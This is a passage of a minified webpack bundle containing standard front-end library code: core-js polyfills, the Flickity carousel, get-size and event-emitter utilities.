n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)i.d(n,r,function(e){return t[e]}.bind(null,r));return n},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="/assets/dist/",i(i.s=171)}([function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,i){var n=i(3),r=i(54),o=i(4),s=i(55),a=i(59),c=i(83),u=r("wks"),l=n.Symbol,h=c?l:l&&l.withoutSetter||s;t.exports=function(t){return o(u,t)||(a&&o(l,t)?u[t]=l[t]:u[t]=h("Symbol."+t)),u[t]}},function(t,e,i){var n=i(3),r=i(20).f,o=i(8),s=i(15),a=i(53),c=i(78),u=i(106);t.exports=function(t,e){var i,l,h,d,f,p=t.target,v=t.global,g=t.stat;if(i=v?n:g?n[p]||a(p,{}):(n[p]||{}).prototype)for(l in e){if(d=e[l],h=t.noTargetGet?(f=r(i,l))&&f.value:i[l],!u(v?l:p+(g?".":"#")+l,t.forced)&&void 0!==h){if(typeof d==typeof h)continue;c(d,h)}(t.sham||h&&h.sham)&&o(d,"sham",!0),s(i,l,d,t)}}},function(t,e,i){(function(e){var i=function(t){return t&&t.Math==Math&&t};t.exports=i("object"==typeof globalThis&&globalThis)||i("object"==typeof window&&window)||i("object"==typeof self&&self)||i("object"==typeof e&&e)||Function("return this")()}).call(this,i(28))},function(t,e){var i={}.hasOwnProperty;t.exports=function(t,e){return i.call(t,e)}},function(t,e,i){var n=i(0);t.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,e,i){var n,r;!function(o,s){n=[i(98)],void 0===(r=function(t){return function(t,e){"use strict";var i={extend:function(t,e){for(var i in e)t[i]=e[i];return t},modulo:function(t,e){return(t%e+e)%e}},n=Array.prototype.slice;i.makeArray=function(t){return Array.isArray(t)?t:null==t?[]:"object"==typeof t&&"number"==typeof t.length?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var r=[];return t.forEach((function(t){if(t instanceof HTMLElement)if(n){e(t,n)&&r.push(t);for(var i=t.querySelectorAll(n),o=0;o<i.length;o++)r.push(i[o])}else r.push(t)})),r},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],r=e+"Timeout";t.prototype[e]=function(){var t=this[r];clearTimeout(t);var e=arguments,o=this;this[r]=setTimeout((function(){n.apply(o,e),delete o[r]}),i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,(function(t,e,i){return e+"-"+i})).toLowerCase()};var r=t.console;return i.htmlInit=function(e,n){i.docReady((function(){var o=i.toDashed(n),s="data-"+o,a=document.querySelectorAll("["+s+"]"),c=document.querySelectorAll(".js-"+o),u=i.makeArray(a).concat(i.makeArray(c)),l=s+"-options",h=t.jQuery;u.forEach((function(t){var i,o=t.getAttribute(s)||t.getAttribute(l);try{i=o&&JSON.parse(o)}catch(e){return void(r&&r.error("Error parsing "+s+" on "+t.className+": "+e))}var a=new e(t,i);h&&h.data(t,n,a)}))}))},i}(o,t)}.apply(e,n))||(t.exports=r)}(window)},function(t,e,i){var n=i(52),r=i(30);t.exports=function(t){return n(r(t))}},function(t,e,i){var n=i(5),r=i(9),o=i(21);t.exports=n?function(t,e,i){return r.f(t,e,o(1,i))}:function(t,e,i){return t[e]=i,t}},function(t,e,i){var n=i(5),r=i(74),o=i(10),s=i(31),a=Object.defineProperty;e.f=n?a:function(t,e,i){if(o(t),e=s(e,!0),o(i),r)try{return a(t,e,i)}catch(t){}if("get"in i||"set"in i)throw TypeError("Accessors not supported");return"value"in i&&(t[e]=i.value),t}},function(t,e,i){var n=i(11);t.exports=function(t){if(!n(t))throw TypeError(String(t)+" is not an object");return t}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,i){var n=i(30);t.exports=function(t){return Object(n(t))}},function(t,e,i){var n,r;window,void 0===(r="function"==typeof(n=function(){"use strict";function t(t){var e=parseFloat(t);return-1==t.indexOf("%")&&!isNaN(e)&&e}var e="undefined"==typeof console?function(){}:function(t){console.error(t)},i=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],n=i.length;function r(t){var i=getComputedStyle(t);return i||e("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),i}var o,s=!1;function a(e){if(function(){if(!s){s=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var n=r(e);o=200==Math.round(t(n.width)),a.isBoxSizeOuter=o,i.removeChild(e)}}(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var c=r(e);if("none"==c.display)return function(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<n;e++)t[i[e]]=0;return t}();var u={};u.width=e.offsetWidth,u.height=e.offsetHeight;for(var l=u.isBorderBox="border-box"==c.boxSizing,h=0;h<n;h++){var d=i[h],f=c[d],p=parseFloat(f);u[d]=isNaN(p)?0:p}var v=u.paddingLeft+u.paddingRight,g=u.paddingTop+u.paddingBottom,m=u.marginLeft+u.marginRight,y=u.marginTop+u.marginBottom,b=u.borderLeftWidth+u.borderRightWidth,w=u.borderTopWidth+u.borderBottomWidth,E=l&&o,S=t(c.width);!1!==S&&(u.width=S+(E?0:v+b));var x=t(c.height);return!1!==x&&(u.height=x+(E?0:g+w)),u.innerWidth=u.width-(v+b),u.innerHeight=u.height-(g+w),u.outerWidth=u.width+m,u.outerHeight=u.height+y,u}}return a})?n.call(e,i,e,t):n)||(t.exports=r)},function(t,e,i){var n,r;!function(o,s){n=[i(19),i(13),i(6),i(146),i(147),i(148)],void 0===(r=function(t,e,i,n,r,s){return function(t,e,i,n,r,o,s){"use strict";var a=t.jQuery,c=t.getComputedStyle,u=t.console;function l(t,e){for(t=n.makeArray(t);t.length;)e.appendChild(t.shift())}var h=0,d={};function f(t,e){var i=n.getQueryElement(t);if(i){if(this.element=i,this.element.flickityGUID){var r=d[this.element.flickityGUID];return r.option(e),r}a&&(this.$element=a(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e),this._create()}else u&&u.error("Bad element for Flickity: "+(i||t))}f.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},f.createMethods=[];var p=f.prototype;n.extend(p,e.prototype),p._create=function(){var e=this.guid=++h;for(var i in this.element.flickityGUID=e,d[e]=this,this.selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&t.addEventListener("resize",this),this.options.on){var n=this.options.on[i];this.on(i,n)}f.createMethods.forEach((function(t){this[t]()}),this),this.options.watchCSS?this.watchCSS():this.activate()},p.option=function(t){n.extend(this.options,t)},p.activate=function(){this.isActive||(this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize(),l(this._filterFindCellElements(this.element.children),this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready"))},p._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},p._filterFindCellElements=function(t){return n.filterFindElements(t,this.options.cellSelector)},p.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},p._makeCells=function(t){return this._filterFindCellElements(t).map((function(t){return new r(t,this)}),this)},p.getLastCell=function(){return this.cells[this.cells.length-1]},p.getLastSlide=function(){return this.slides[this.slides.length-1]},p.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},p._positionCells=function(t){t=t||0,this.maxCellHeight=t&&this.maxCellHeight||0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n=this.cells.length,r=t;r<n;r++){var o=this.cells[r];o.setPosition(e),e+=o.size.outerWidth,this.maxCellHeight=Math.max(o.size.outerHeight,this.maxCellHeight)}this.slideableWidth=e,this.updateSlides(),this._containSlides(),this.slidesWidth=n?this.getLastSlide().target-this.slides[0].target:0},p._sizeCells=function(t){t.forEach((function(t){t.getSize()}))},p.updateSlides=function(){if(this.slides=[],this.cells.length){var t=new o(this);this.slides.push(t);var e="left"==this.originSide?"marginRight":"marginLeft",i=this._getCanCellFit();this.cells.forEach((function(n,r){if(t.cells.length){var s=t.outerWidth-t.firstMargin+(n.size.outerWidth-n.size[e]);i.call(this,r,s)?t.addCell(n):(t.updateTarget(),t=new o(this),this.slides.push(t),t.addCell(n))}else t.addCell(n)}),this),t.updateTarget(),this.updateSelectedSlide()}},p._getCanCellFit=function(){var t=this.options.groupCells;if(!t)return function(){return!1};if("number"==typeof t){var e=parseInt(t,10);return function(t){return t%e!=0}}var i="string"==typeof t&&t.match(/^(\d+)%$/),n=i?parseInt(i[1],10)/100:1;return function(t,e){return e<=(this.size.innerWidth+1)*n}},p._init=p.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},p.getSize=function(){this.size=i(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var v={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};p.setCellAlign=function(){var t=v[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},p.setGallerySize=function(){if(this.options.setGallerySize){var t=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=t+"px"}},p._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},p._getGapCells=function(t,e,i){for(var n=[];t>0;){var r=this.cells[e];if(!r)break;n.push(r),e+=i,t-=r.size.outerWidth}return n},p._containSlides=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length){var t=this.options.rightToLeft,e=t?"marginRight":"marginLeft",i=t?"marginLeft":"marginRight",n=this.slideableWidth-this.getLastCell().size[i],r=n<this.size.innerWidth,o=this.cursorPosition+this.cells[0].size[e],s=n-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach((function(t){r?t.target=n*this.cellAlign:(t.target=Math.max(t.target,o),t.target=Math.min(t.target,s))}),this)}},p.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),a&&this.$element){var r=t+=this.options.namespaceJQueryEvents?".flickity":"";if(e){var o=a.Event(e);o.type=t,r=o}this.$element.trigger(r,i)}},p.select=function(t,e,i){if(this.isActive&&(t=parseInt(t,10),this._wrapSelect(t),(this.options.wrapAround||e)&&(t=n.modulo(t,this.slides.length)),this.slides[t])){var r=this.selectedIndex;this.selectedIndex=t,this.updateSelectedSlide(),i?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[t]),t!=r&&this.dispatchEvent("change",null,[t]),this.dispatchEvent("cellSelect")}},p._wrapSelect=function(t){var e=this.slides.length;if(!(this.options.wrapAround&&e>1))return t;var i=n.modulo(t,e),r=Math.abs(i-this.selectedIndex),o=Math.abs(i+e-this.selectedIndex),s=Math.abs(i-e-this.selectedIndex);!this.isDragSelect&&o<r?t+=e:!this.isDragSelect&&s<r&&(t-=e),t<0?this.x-=this.slideableWidth:t>=e&&(this.x+=this.slideableWidth)},p.previous=function(t,e){this.select(this.selectedIndex-1,t,e)},p.next=function(t,e){this.select(this.selectedIndex+1,t,e)},p.updateSelectedSlide=function(){var t=this.slides[this.selectedIndex];t&&(this.unselectSelectedSlide(),this.selectedSlide=t,t.select(),this.selectedCells=t.cells,this.selectedElements=t.getCellElements(),this.selectedCell=t.cells[0],this.selectedElement=this.selectedElements[0])},p.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},p.selectInitialIndex=function(){var t=this.options.initialIndex;if(this.isInitActivated)this.select(this.selectedIndex,!1,!0);else{if(t&&"string"==typeof t)if(this.queryCell(t))return void this.selectCell(t,!1,!0);var e=0;t&&this.slides[t]&&(e=t),this.select(e,!1,!0)}},p.selectCell=function(t,e,i){var n=this.queryCell(t);if(n){var r=this.getCellSlideIndex(n);this.select(r,e,i)}},p.getCellSlideIndex=function(t){for(var e=0;e<this.slides.length;e++){if(-1!=this.slides[e].cells.indexOf(t))return e}},p.getCell=function(t){for(var e=0;e<this.cells.length;e++){var i=this.cells[e];if(i.element==t)return i}},p.getCells=function(t){t=n.makeArray(t);var e=[];return t.forEach((function(t){var i=this.getCell(t);i&&e.push(i)}),this),e},p.getCellElements=function(){return this.cells.map((function(t){return t.element}))},p.getParentCell=function(t){var e=this.getCell(t);return e||(t=n.getParent(t,".flickity-slider > *"),this.getCell(t))},p.getAdjacentCellElements=function(t,e){if(!t)return this.selectedSlide.getCellElements();e=void 0===e?this.selectedIndex:e;var i=this.slides.length;if(1+2*t>=i)return this.getCellElements();for(var r=[],o=e-t;o<=e+t;o++){var s=this.options.wrapAround?n.modulo(o,i):o,a=this.slides[s];a&&(r=r.concat(a.getCellElements()))}return r},p.queryCell=function(t){if("number"==typeof t)return this.cells[t];if("string"==typeof t){if(t.match(/^[#\.]?[\d\/]/))return;t=this.element.querySelector(t)}return this.getCell(t)},p.uiChange=function(){this.emitEvent("uiChange")},p.childUIPointerDown=function(t){"touchstart"!=t.type&&t.preventDefault(),this.focus()},p.onresize=function(){this.watchCSS(),this.resize()},n.debounceMethod(f,"onresize",150),p.resize=function(){if(this.isActive){this.getSize(),this.options.wrapAround&&(this.x=n.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize");var t=this.selectedElements&&this.selectedElements[0];this.selectCell(t,!1,!0)}},p.watchCSS=function(){this.options.watchCSS&&(-1!=c(this.element,":after").content.indexOf("flickity")?this.activate():this.deactivate())},p.onkeydown=function(t){var e=document.activeElement&&document.activeElement!=this.element;if(this.options.accessibility&&!e){var i=f.keyboardHandlers[t.keyCode];i&&i.call(this)}},f.keyboardHandlers={37:function(){var t=this.options.rightToLeft?"next":"previous";this.uiChange(),this[t]()},39:function(){var t=this.options.rightToLeft?"previous":"next";this.uiChange(),this[t]()}},p.focus=function(){var e=t.pageYOffset;this.element.focus({preventScroll:!0}),t.pageYOffset!=e&&t.scrollTo(t.pageXOffset,e)},p.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach((function(t){t.destroy()})),this.element.removeChild(this.viewport),l(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},p.destroy=function(){this.deactivate(),t.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),a&&this.$element&&a.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete d[this.guid]},n.extend(p,s),f.data=function(t){var e=(t=n.getQueryElement(t))&&t.flickityGUID;return e&&d[e]},n.htmlInit(f,"flickity"),a&&a.bridget&&a.bridget("flickity",f);return f.setJQuery=function(t){a=t},f.Cell=r,f.Slide=o,f}(o,t,e,i,n,r,s)}.apply(e,n))||(t.exports=r)}(window)},function(t,e,i){var n=i(3),r=i(8),o=i(4),s=i(53),a=i(76),c=i(32),u=c.get,l=c.enforce,h=String(String).split("String");(t.exports=function(t,e,i,a){var c=!!a&&!!a.unsafe,u=!!a&&!!a.enumerable,d=!!a&&!!a.noTargetGet;"function"==typeof i&&("string"!=typeof e||o(i,"name")||r(i,"name",e),l(i).source=h.join("string"==typeof e?e:"")),t!==n?(c?!d&&t[e]&&(u=!0):delete t[e],u?t[e]=i:r(t,e,i)):u?t[e]=i:s(e,i)})(Function.prototype,"toString",(function(){return"function"==typeof this&&u(this).source||a(this)}))},function(t,e,i){var n=i(22),r=Math.min;t.exports=function(t){return t>0?r(n(t),9007199254740991):0}},function(t,e,i){"use strict";var n=i(7),r=i(88),o=i(24),s=i(32),a=i(89),c=s.set,u=s.getterFor("Array Iterator");t.exports=a(Array,"Array",(function(t,e){c(this,{type:"Array Iterator",target:n(t),index:0,kind:e})}),(function(){var t=u(this),e=t.target,i=t.kind,n=t.index++;return!e||n>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==i?{value:n,done:!1}:"values"==i?{value:e[n],done:!1}:{value:[n,e[n]],done:!1}}),"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},function(t,e,i){var n=i(5),r=i(0),o=i(4),s=Object.defineProperty,a={},c=function(t){throw t};t.exports=function(t,e){if(o(a,t))return a[t];e||(e={});var i=[][t],u=!!o(e,"ACCESSORS")&&e.ACCESSORS,l=o(e,0)?e[0]:c,h=o(e,1)?e[1]:void 0;return a[t]=!!i&&!r((function(){if(u&&!n)return!0;var t={length:-1};u?s(t,1,{enumerable:!0,get:c}):t[1]=1,i.call(t,l,h)}))}},function(t,e,i){var n,r;"undefined"!=typeof window&&window,void 0===(r="function"==typeof(n=function(){"use strict";function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],r=0;r<i.length;r++){var o=i[r];n&&n[o]&&(this.off(t,o),delete n[o]),o.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t})?n.call(e,i,e,t):n)||(t.exports=r)},function(t,e,i){var n=i(5),r=i(51),o=i(21),s=i(7),a=i(31),c=i(4),u=i(74),l=Object.getOwnPropertyDescriptor;e.f=n?l:function(t,e){if(t=s(t),e=a(e,!0),u)try{return l(t,e)}catch(t){}if(c(t,e))return o(!r.f.call(t,e),t[e])}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){var i=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:i)(t)}},function(t,e,i){var n=i(86),r=i(52),o=i(12),s=i(16),a=i(111),c=[].push,u=function(t){var e=1==t,i=2==t,u=3==t,l=4==t,h=6==t,d=5==t||h;return function(f,p,v,g){for(var m,y,b=o(f),w=r(b),E=n(p,v,3),S=s(w.length),x=0,_=g||a,L=e?_(f,S):i?_(f,0):void 0;S>x;x++)if((d||x in w)&&(y=E(m=w[x],x,b),t))if(e)L[x]=y;else if(y)switch(t){case 3:return!0;case 5:return m;case 6:return x;case 2:c.call(L,m)}else if(l)return!1;return h?-1:u||l?l:L}};t.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6)}},function(t,e){t.exports={}},function(t,e,i){var n=i(64),r=i(15),o=i(123);n||r(Object.prototype,"toString",o,{unsafe:!0})},function(t,e,i){var n=i(3),r=i(94),o=i(17),s=i(8),a=i(1),c=a("iterator"),u=a("toStringTag"),l=o.values;for(var h in r){var d=n[h],f=d&&d.prototype;if(f){if(f[c]!==l)try{s(f,c,l)}catch(t){f[c]=l}if(f[u]||s(f,u,h),r[h])for(var p in o)if(f[p]!==o[p])try{s(f,p,o[p])}catch(t){f[p]=o[p]}}}},function(t,e,i){"use strict";var n=i(2),r=i(3),o=i(36),s=i(34),a=i(5),c=i(59),u=i(83),l=i(0),h=i(4),d=i(60),f=i(11),p=i(10),v=i(12),g=i(7),m=i(31),y=i(21),b=i(61),w=i(37),E=i(56),S=i(109),x=i(58),_=i(20),L=i(9),I=i(51),C=i(8),k=i(15),T=i(54),P=i(33),A=i(35),O=i(55),D=i(1),M=i(84),z=i(85),j=i(62),F=i(32),R=i(23).forEach,W=P("hidden"),N=D("toPrimitive"),B=F.set,q=F.getterFor("Symbol"),H=Object.prototype,U=r.Symbol,Y=o("JSON","stringify"),V=_.f,G=L.f,$=S.f,X=I.f,Q=T("symbols"),J=T("op-symbols"),K=T("string-to-symbol-registry"),Z=T("symbol-to-string-registry"),tt=T("wks"),et=r.QObject,it=!et||!et.prototype||!et.prototype.findChild,nt=a&&l((function(){return 7!=b(G({},"a",{get:function(){return G(this,"a",{value:7}).a}})).a}))?function(t,e,i){var n=V(H,e);n&&delete H[e],G(t,e,i),n&&t!==H&&G(H,e,n)}:G,rt=function(t,e){var i=Q[t]=b(U.prototype);return B(i,{type:"Symbol",tag:t,description:e}),a||(i.description=e),i},ot=u?function(t){return"symbol"==typeof t}:function(t){return Object(t)instanceof U},st=function(t,e,i){t===H&&st(J,e,i),p(t);var n=m(e,!0);return p(i),h(Q,n)?(i.enumerable?(h(t,W)&&t[W][n]&&(t[W][n]=!1),i=b(i,{enumerable:y(0,!1)})):(h(t,W)||G(t,W,y(1,{})),t[W][n]=!0),nt(t,n,i)):G(t,n,i)},at=function(t,e){p(t);var i=g(e),n=w(i).concat(ht(i));return R(n,(function(e){a&&!ct.call(i,e)||st(t,e,i[e])})),t},ct=function(t){var e=m(t,!0),i=X.call(this,e);return!(this===H&&h(Q,e)&&!h(J,e))&&(!(i||!h(this,e)||!h(Q,e)||h(this,W)&&this[W][e])||i)},ut=function(t,e){var i=g(t),n=m(e,!0);if(i!==H||!h(Q,n)||h(J,n)){var r=V(i,n);return!r||!h(Q,n)||h(i,W)&&i[W][n]||(r.enumerable=!0),r}},lt=function(t){var e=$(g(t)),i=[];return R(e,(function(t){h(Q,t)||h(A,t)||i.push(t)})),i},ht=function(t){var e=t===H,i=$(e?J:g(t)),n=[];return R(i,(function(t){!h(Q,t)||e&&!h(H,t)||n.push(Q[t])})),n};(c||(k((U=function(){if(this instanceof U)throw TypeError("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,e=O(t),i=function(t){this===H&&i.call(J,t),h(this,W)&&h(this[W],e)&&(this[W][e]=!1),nt(this,e,y(1,t))};return a&&it&&nt(H,e,{configurable:!0,set:i}),rt(e,t)}).prototype,"toString",(function(){return q(this).tag})),k(U,"withoutSetter",(function(t){return rt(O(t),t)})),I.f=ct,L.f=st,_.f=ut,E.f=S.f=lt,x.f=ht,M.f=function(t){return rt(D(t),t)},a&&(G(U.prototype,"description",{configurable:!0,get:function(){return q(this).description}}),s||k(H,"propertyIsEnumerable",ct,{unsafe:!0}))),n({global:!0,wrap:!0,forced:!c,sham:!c},{Symbol:U}),R(w(tt),(function(t){z(t)})),n({target:"Symbol",stat:!0,forced:!c},{for:function(t){var e=String(t);if(h(K,e))return K[e];var i=U(e);return K[e]=i,Z[i]=e,i},keyFor:function(t){if(!ot(t))throw TypeError(t+" is not a symbol");if(h(Z,t))return Z[t]},useSetter:function(){it=!0},useSimple:function(){it=!1}}),n({target:"Object",stat:!0,forced:!c,sham:!a},{create:function(t,e){return void 0===e?b(t):at(b(t),e)},defineProperty:st,defineProperties:at,getOwnPropertyDescriptor:ut}),n({target:"Object",stat:!0,forced:!c},{getOwnPropertyNames:lt,getOwnPropertySymbols:ht}),n({target:"Object",stat:!0,forced:l((function(){x.f(1)}))},{getOwnPropertySymbols:function(t){return x.f(v(t))}}),Y)&&n({target:"JSON",stat:!0,forced:!c||l((function(){var t=U();return"[null]"!=Y([t])||"{}"!=Y({a:t})||"{}"!=Y(Object(t))}))},{stringify:function(t,e,i){for(var n,r=[t],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=e,(f(e)||void 0!==t)&&!ot(t))return d(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!ot(e))return e}),r[1]=e,Y.apply(null,r)}});U.prototype[N]||C(U.prototype,N,U.prototype.valueOf),j(U,"Symbol"),A[W]=!0},function(t,e){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(t){"object"==typeof window&&(i=window)}t.exports=i},function(t,e){var i={}.toString;t.exports=function(t){return i.call(t).slice(8,-1)}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,e,i){var n=i(11);t.exports=function(t,e){if(!n(t))return t;var i,r;if(e&&"function"==typeof(i=t.toString)&&!n(r=i.call(t)))return r;if("function"==typeof(i=t.valueOf)&&!n(r=i.call(t)))return r;if(!e&&"function"==typeof(i=t.toString)&&!n(r=i.call(t)))return r;throw TypeError("Can't convert object to primitive value")}},function(t,e,i){var n,r,o,s=i(104),a=i(3),c=i(11),u=i(8),l=i(4),h=i(33),d=i(35),f=a.WeakMap;if(s){var p=new f,v=p.get,g=p.has,m=p.set;n=function(t,e){return m.call(p,t,e),e},r=function(t){return v.call(p,t)||{}},o=function(t){return g.call(p,t)}}else{var y=h("state");d[y]=!0,n=function(t,e){return u(t,y,e),e},r=function(t){return l(t,y)?t[y]:{}},o=function(t){return l(t,y)}}t.exports={set:n,get:r,has:o,enforce:function(t){return o(t)?r(t):n(t,{})},getterFor:function(t){return function(e){var i;if(!c(e)||(i=r(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return i}}}},function(t,e,i){var n=i(54),r=i(55),o=n("keys");t.exports=function(t){return o[t]||(o[t]=r(t))}},function(t,e){t.exports=!1},function(t,e){t.exports={}},function(t,e,i){var n=i(80),r=i(3),o=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?o(n[t])||o(r[t]):n[t]&&n[t][e]||r[t]&&r[t][e]}},function(t,e,i){var n=i(81),r=i(57);t.exports=Object.keys||function(t){return n(t,r)}},function(t,e,i){"use strict";var n=i(2),r=i(5),o=i(3),s=i(4),a=i(11),c=i(9).f,u=i(78),l=o.Symbol;if(r&&"function"==typeof l&&(!("description"in l.prototype)||void 0!==l().description)){var h={},d=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),e=this instanceof d?new l(t):void 0===t?l():l(t);return""===t&&(h[e]=!0),e};u(d,l);var f=d.prototype=l.prototype;f.constructor=d;var p=f.toString,v="Symbol(test)"==String(l("test")),g=/^Symbol\((.*)\)[^)]+$/;c(f,"description",{configurable:!0,get:function(){var t=a(this)?this.valueOf():this,e=p.call(t);if(s(h,t))return"";var i=v?e.slice(7,-1):e.replace(g,"$1");return""===i?void 0:i}}),n({global:!0,forced:!0},{Symbol:d})}},function(t,e,i){i(85)("iterator")},function(t,e,i){var n=i(2),r=i(112);n({target:"Array",stat:!0,forced:!i(116)((function(t){Array.from(t)}))},{from:r})},function(t,e,i){"use strict";var n=i(2),r=i(23).map,o=i(65),s=i(18),a=o("map"),c=s("map");n({target:"Array",proto:!0,forced:!a||!c},{map:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,i){"use strict";var n=i(2),r=i(11),o=i(60),s=i(82),a=i(16),c=i(7),u=i(63),l=i(1),h=i(65),d=i(18),f=h("slice"),p=d("slice",{ACCESSORS:!0,0:0,1:2}),v=l("species"),g=[].slice,m=Math.max;n({target:"Array",proto:!0,forced:!f||!p},{slice:function(t,e){var i,n,l,h=c(this),d=a(h.length),f=s(t,d),p=s(void 0===e?d:e,d);if(o(h)&&("function"!=typeof(i=h.constructor)||i!==Array&&!o(i.prototype)?r(i)&&null===(i=i[v])&&(i=void 0):i=void 0,i===Array||void 0===i))return g.call(h,f,p);for(n=new(void 0===i?Array:i)(m(p-f,0)),l=0;f<p;f++,l++)f in h&&u(n,l,h[f]);return n.length=l,n}})},function(t,e,i){var n=i(5),r=i(9).f,o=Function.prototype,s=o.toString,a=/^\s*function ([^ (]*)/;!n||"name"in o||r(o,"name",{configurable:!0,get:function(){try{return s.call(this).match(a)[1]}catch(t){return""}}})},function(t,e,i){"use strict";var n=i(15),r=i(10),o=i(0),s=i(92),a=RegExp.prototype,c=a.toString,u=o((function(){return"/a/b"!=c.call({source:"a",flags:"b"})})),l="toString"!=c.name;(u||l)&&n(RegExp.prototype,"toString",(function(){var t=r(this),e=String(t.source),i=t.flags;return"/"+e+"/"+String(void 0===i&&t instanceof RegExp&&!("flags"in a)?s.call(t):i)}),{unsafe:!0})},function(t,e,i){"use strict";var n=i(93).charAt,r=i(32),o=i(89),s=r.set,a=r.getterFor("String Iterator");o(String,"String",(function(t){s(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var 